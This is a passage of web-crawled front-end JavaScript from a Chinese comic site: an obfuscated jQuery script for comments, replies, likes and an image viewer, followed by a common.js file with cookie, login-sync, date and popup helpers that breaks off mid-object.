15;_0x2795x23++){$(_0x5b9b[158])[_0x5b9b[157]]()[_0x5b9b[156]](_0x5b9b[155])[_0x5b9b[154]](_0x5b9b[56])};$(_0x5b9b[75])[_0x5b9b[154]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[159]);var _0x2795x36=$(_0x5b9b[158])[_0x5b9b[7]];if(_0x2795x36<= 30&& _0x2795x36> 15){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func)};if(_0x2795x36<= 15&& _0x2795x36!= 0){$(window)[_0x5b9b[60]](_0x5b9b[59],request_func2)};if(_0x2795x36== 0){$(_0x5b9b[75])[_0x5b9b[60]](_0x5b9b[161],more_click)};autoHeight()}var request_func=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func);setTimeout(function(){fadeIn();autoHeight()},800)}};var request_func2=function(){var _0x2795x38=$(document)[_0x5b9b[54]]();if($(window)[_0x5b9b[55]]()+ $(window)[_0x5b9b[54]]()>= (_0x2795x38- 150)){$(_0x5b9b[163])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[162]);$(window)[_0x5b9b[164]](_0x5b9b[59],request_func2);setTimeout(function(){fadeIn();autoHeight()},800)}};var bigImg=function(_0x2795x3b){var _0x2795x3c=$(_0x2795x3b)[_0x5b9b[166]]()[_0x5b9b[165]]();var _0x2795x3d=_0x5b9b[0];var _0x2795x3e=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167]);var _0x2795x3f=$(_0x2795x3b)[_0x5b9b[169]](_0x5b9b[168])[_0x5b9b[6]](_0x5b9b[167])[_0x5b9b[7]];var _0x2795x40=[];_0x2795x3d+= _0x5b9b[170];for(var _0x2795xb=0;_0x2795xb< _0x2795x3f;_0x2795xb++){_0x2795x40[_0x2795xb]= _0x2795x3e[_0x5b9b[171]](_0x2795xb)[_0x5b9b[9]](_0x5b9b[8]);var _0x2795x41=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[0];var _0x2795x42=_0x2795x40[_0x2795xb][_0x5b9b[173]](_0x5b9b[172])[1];_0x2795x3d+= _0x5b9b[174]+ _0x2795x41+ _0x2795x42+ _0x5b9b[175]};_0x2795x3d+= _0x5b9b[176];if(_0x2795x3f> 0){_0x2795x3d+= _0x5b9b[177]};$(_0x5b9b[29])[_0x5b9b[28]](_0x2795x3d);$(_0x5b9b[178])[_0x5b9b[58]]();$(_0x5b9b[179])[_0x5b9b[58]]();bigImgstyle(_0x2795x3b);var _0x2795x43= new Swiper(_0x5b9b[179],{pagination:_0x5b9b[180],paginationType:_0x5b9b[181]});_0x2795x43[_0x5b9b[182]](_0x2795x3c,0);return _0x2795x43};var closeBigImg=function(){$(_0x5b9b[178])[_0x5b9b[56]]();$(_0x5b9b[179])[_0x5b9b[72]]();swiper4= null;return swiper4};var bigImgstyle=function(_0x2795x3b){function _0x2795x46(_0x2795x1e,_0x2795x26){var _0x2795x5= new Image();_0x2795x5[_0x5b9b[8]]= _0x2795x1e;if(_0x2795x5[_0x5b9b[183]]){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}else {_0x2795x5[_0x5b9b[17]]= function(){_0x2795x26(_0x2795x5[_0x5b9b[184]],_0x2795x5[_0x5b9b[54]])}}}$[_0x5b9b[15]]($(_0x5b9b[185]),function(_0x2795x47){var _0x2795x48,_0x2795x49;var _0x2795x4a=$(this);var _0x2795x9=$(this)[_0x5b9b[9]](_0x5b9b[8]);_0x2795x46(_0x2795x9,function(_0x2795x4b,_0x2795x4c){_0x2795x48= _0x2795x4b;_0x2795x49= _0x2795x4c;var _0x2795x4d=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[184]]();var _0x2795x4e=_0x2795x4a[_0x5b9b[166]]()[_0x5b9b[54]]();var _0x2795x4f=_0x2795x48/ _0x2795x49;if(_0x2795x48> _0x2795x49){_0x2795x4a[_0x5b9b[184]](_0x2795x4d);var _0x2795x50=_0x2795x4a[_0x5b9b[184]]();var _0x2795x51=_0x2795x50/ _0x2795x4f;if(_0x2795x51> _0x2795x4e){_0x2795x4a[_0x5b9b[54]](_0x2795x4e);_0x2795x4a[_0x5b9b[184]](_0x2795x4e* _0x2795x4f)}else {_0x2795x4a[_0x5b9b[54]](_0x2795x51)}}else {_0x2795x4a[_0x5b9b[54]](_0x2795x4e);var _0x2795x51=_0x2795x4a[_0x5b9b[54]]();var _0x2795x50=_0x2795x51* _0x2795x4f;if(_0x2795x50> _0x2795x4d){console[_0x5b9b[22]](_0x5b9b[186]);_0x2795x4a[_0x5b9b[184]](_0x2795x4d);_0x2795x4a[_0x5b9b[54]](_0x2795x4d/ _0x2795x4f)}else {_0x2795x4a[_0x5b9b[184]](_0x2795x50)}}})})};var reply=function(_0x2795x3b,_0x2795x53,_0x2795x54,_0x2795x55){getCookie();if(!comInfo[_0x5b9b[51]]){alert(_0x5b9b[187]);return false};$(_0x5b9b[188])[_0x5b9b[72]]();var _0x2795x56=_0x5b9b[189];var _0x2795x57=$(_0x5b9b[190]);_0x2795x57[_0x5b9b[56]]();if(_0x2795x53!= 0){var _0x2795x58=_0x5b9b[0];if($(_0x2795x3b)[_0x5b9b[192]](_0x5b9b[191])){var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[196])[_0x5b9b[195]](_0x5b9b[194])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[193]]()}else {var _0x2795x59=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[198])[_0x5b9b[193]]();var _0x2795x5a=$(_0x2795x3b)[_0x5b9b[197]](_0x5b9b[200])[_0x5b9b[195]](_0x5b9b[199])[_0x5b9b[193]]()};_0x2795x58+= _0x5b9b[201]+ _0x2795x59+ _0x5b9b[202]+ _0x2795x5a+ _0x5b9b[133];$(_0x5b9b[204])[_0x5b9b[203]](_0x2795x58)};$(_0x5b9b[205])[_0x5b9b[58]]();$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[206]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[208]);$(_0x5b9b[211])[_0x5b9b[210]]();$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b);function _0x2795x5b(){var _0x2795x5c=$(_0x5b9b[207])[_0x5b9b[42]]();var _0x2795x5d=encodeURIComponent($[_0x5b9b[214]]($(_0x5b9b[213])[_0x5b9b[212]]()));if(_0x2795x5d== _0x5b9b[0]){alert(_0x5b9b[215]);return false};$(_0x5b9b[207])[_0x5b9b[164]](_0x5b9b[161])[_0x5b9b[42]](_0x5b9b[216]);var _0x2795x5e=(_0x2795x53== 0)?0:_0x2795x53;var _0x2795x5f=(_0x2795x54== 0)?0:_0x2795x54;var _0x2795x60=(_0x2795x53== 0)?0:_0x2795x55;var _0x2795x40=$(_0x5b9b[217])[_0x5b9b[212]]();var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[218];var _0x2795x1d=_0x5b9b[219]+ comment_type+ _0x5b9b[0]+ _0x5b9b[220]+ obj_id+ _0x5b9b[221]+ comInfo[_0x5b9b[50]]+ _0x5b9b[222]+ _0x2795x5d+ _0x5b9b[223]+ _0x2795x5e+ _0x5b9b[224]+ _0x2795x5f+ _0x5b9b[225]+ _0x2795x60+ _0x5b9b[226]+ _0x5b9b[227]+ _0x2795x40;var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){var _0x2795x1d=_0x2795x20[_0x5b9b[66]][_0x5b9b[228]];$(_0x5b9b[230])[_0x5b9b[58]]()[_0x5b9b[197]](_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);upload_imgArr= [];$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]+ _0x5b9b[234]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]();_0x2795x57[_0x5b9b[58]]()},2000);addliBefore(_0x2795x20[_0x5b9b[66]][_0x5b9b[228]]);var _0x2795x61=$(_0x5b9b[70]);var _0x2795x62=parseInt(_0x2795x61[_0x5b9b[42]]());_0x2795x61[_0x5b9b[42]](_0x2795x62+ 1)}else {alert(_0x2795x20[_0x5b9b[233]]);$(_0x5b9b[207])[_0x5b9b[42]](_0x2795x5c);$(_0x5b9b[207])[_0x5b9b[60]](_0x5b9b[161],_0x2795x5b)}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)}$(_0x5b9b[239])[_0x5b9b[60]](_0x5b9b[161],function(){$(_0x5b9b[236])[_0x5b9b[164]](_0x5b9b[161]);$(_0x5b9b[237])[_0x5b9b[42]](_0x5b9b[101]);upload_imgArr= [];$(_0x5b9b[229])[_0x5b9b[72]]();$(_0x5b9b[230])[_0x5b9b[58]]();$(_0x5b9b[231])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[213])[_0x5b9b[212]](_0x5b9b[0]);$(_0x5b9b[232])[_0x5b9b[56]]();_0x2795x56= _0x5b9b[238];_0x2795x57[_0x5b9b[58]]()})};var addliBefore=function(_0x2795x1d){var _0x2795x2d=_0x2795x1d[_0x5b9b[98]];var _0x2795x2e=Date[_0x5b9b[100]]( new Date(_0x2795x1d[_0x5b9b[99]]));var _0x2795x2f=_0x5b9b[101]+ _0x2795x1d[_0x5b9b[50]]+ _0x2795x2e+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[101];var _0x2795x30=_0x5b9b[0];_0x2795x30+= _0x5b9b[153]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[104]]+ _0x5b9b[106]+ _0x5b9b[107]+ _0x5b9b[108];if(_0x2795x1d[_0x5b9b[50]]== authoruid){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[110]};_0x2795x30+= _0x5b9b[111]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[113];if(_0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[115]+ _0x2795x1d[_0x5b9b[105]][_0x5b9b[114]]+ _0x5b9b[116]};if(_0x2795x1d[_0x5b9b[117]]== 1){_0x2795x30+= _0x5b9b[109]+ window[_0x5b9b[24]]+ _0x5b9b[118]};_0x2795x30+= _0x5b9b[119];if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]!= 0){var _0x2795x31=_0x2795x1d[_0x5b9b[120]];_0x2795x2d= _0x2795x31[0][_0x5b9b[98]];_0x2795x30+= _0x5b9b[121];for(var _0x2795x32=0;_0x2795x32< _0x2795x31[_0x5b9b[7]];_0x2795x32++){var _0x2795x33=_0x2795x31[_0x2795x32];if(_0x2795x33[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[124]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[123]+ _0x2795x2f+ _0x5b9b[129]+ _0x2795x33[_0x5b9b[105]][_0x5b9b[112]]+ _0x5b9b[125]+ _0x2795x33[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x33[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127];_0x2795x30+= _0x5b9b[0]+ _0x2795x33[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[131]+ (_0x2795x32+ 1)+ _0x5b9b[132]};_0x2795x30+= _0x5b9b[133]};if(_0x2795x1d[_0x5b9b[122]][_0x5b9b[7]]> 100){_0x2795x30+= _0x5b9b[134]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[128]}else {_0x2795x30+= _0x5b9b[135]+ _0x2795x1d[_0x5b9b[122]]+ _0x5b9b[130]};_0x2795x30+= _0x5b9b[133];_0x2795x30+= _0x5b9b[136]+ _0x2795x1d[_0x5b9b[137]]+ _0x5b9b[113];_0x2795x30+= _0x5b9b[138]+ _0x2795x1d[_0x5b9b[50]]+ _0x5b9b[126]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[126]+ _0x2795x2d+ _0x5b9b[127]+ 0+ _0x5b9b[113];_0x2795x30+= _0x5b9b[140]+ _0x2795x1d[_0x5b9b[98]]+ _0x5b9b[127]+ _0x2795x1d[_0x5b9b[141]]+ _0x5b9b[142];$(_0x5b9b[77])[_0x5b9b[203]](_0x2795x30);if(_0x2795x1d[_0x5b9b[120]][_0x5b9b[7]]> 3){$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[147])[_0x5b9b[56]]()[_0x5b9b[145]]()[_0x5b9b[144]](_0x5b9b[143]);$(_0x5b9b[146]+ _0x2795x2f+ _0x5b9b[148]+ _0x2795x2f+ _0x5b9b[149])[_0x5b9b[58]]()};width();del_line();fadeIn();autoHeight();$(_0x5b9b[242])[_0x5b9b[171]](1)[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":_0x5b9b[240]})};var agree=function(_0x2795x3b,_0x2795x65){var _0x2795x1e=comicUrl+ _0x5b9b[62]+ obj_id+ _0x5b9b[243];var _0x2795x1d=_0x5b9b[244]+ _0x2795x65+ _0x5b9b[0]+ _0x5b9b[219]+ comment_type+ _0x5b9b[0];var _0x2795x66=$(_0x2795x3b)[_0x5b9b[42]]();var _0x2795x26=function(_0x2795x20){if(_0x2795x20[_0x5b9b[64]]== 0){$(_0x2795x3b)[_0x5b9b[42]](parseInt(_0x2795x66)+ parseInt(1));$(_0x2795x3b)[_0x5b9b[156]](_0x5b9b[246])[_0x5b9b[9]](_0x5b9b[245],_0x5b9b[0])}else {if(_0x2795x20[_0x5b9b[64]]== 700){$(_0x5b9b[235])[_0x5b9b[58]]()[_0x5b9b[42]](_0x2795x20[_0x5b9b[233]]);setTimeout(function(){$(_0x5b9b[235])[_0x5b9b[56]]()},2000)}}};get_json(_0x2795x1e,_0x2795x1d,_0x2795x26)};function autoHeight(){$[_0x5b9b[15]]($(_0x5b9b[247]),function(){var _0x2795x68=$(this)[_0x5b9b[195]]()[_0x5b9b[7]];if(_0x2795x68== 3){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[248])}else {if(_0x2795x68== 2){$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[249])}else {$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]](_0x5b9b[250])}};var _0x2795x69=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[184]]();var _0x2795x6a=$(this)[_0x5b9b[195]](_0x5b9b[196])[_0x5b9b[54]](_0x2795x69)});$[_0x5b9b[15]]($(_0x5b9b[251]),function(){var _0x2795x6b=$(this)[_0x5b9b[54]]();var _0x2795x6c=$(this)[_0x5b9b[184]]();if(_0x2795x6c> _0x2795x6b){$(this)[_0x5b9b[54]](_0x5b9b[252])}else {$(this)[_0x5b9b[184]](_0x5b9b[252])}})}function width(){var _0x2795x6e=$(window)[_0x5b9b[184]]();var _0x2795x6f=_0x2795x6e- 112;var _0x2795x70=_0x2795x6e- 80;$(_0x5b9b[253])[_0x5b9b[184]](_0x2795x6f);$(_0x5b9b[241])[_0x5b9b[184]](_0x2795x70)}function del_line(){$(_0x5b9b[254])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0});$(_0x5b9b[242])[_0x5b9b[157]]()[_0x5b9b[6]](_0x5b9b[241])[_0x5b9b[12]]({"\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70":0})}function opentext(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[256])[_0x5b9b[154]](_0x5b9b[255])}function moreLou(_0x2795x3b){$(_0x2795x3b)[_0x5b9b[56]]()[_0x5b9b[197]](_0x5b9b[257])[_0x5b9b[58]]();autoHeight()}function more_click(){$(_0x5b9b[75])[_0x5b9b[156]](_0x5b9b[160])[_0x5b9b[42]](_0x5b9b[258]+ static_domain+ _0x5b9b[259])[_0x5b9b[164]](_0x5b9b[161]);allComment()}$(_0x5b9b[253])[_0x5b9b[60]](_0x5b9b[161],function(){reply(this,0,0,0);$(_0x5b9b[207])[_0x5b9b[42]](_0x5b9b[260]);$(_0x5b9b[209])[_0x5b9b[42]](_0x5b9b[261])});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[210],function(){$(_0x5b9b[262])[_0x5b9b[56]]()});$(_0x5b9b[262])[_0x5b9b[60]](_0x5b9b[161],function(){$(this)[_0x5b9b[56]]();$(_0x5b9b[263])[_0x5b9b[210]]()});$(_0x5b9b[263])[_0x5b9b[60]](_0x5b9b[264],function(){var _0x2795x75=$(_0x5b9b[263])[_0x5b9b[212]]()[_0x5b9b[7]];$(_0x5b9b[265])[_0x5b9b[42]](_0x2795x75)});$(_0x5b9b[267])[_0x5b9b[28]](_0x5b9b[266]);getCookie();width()}

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19789
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
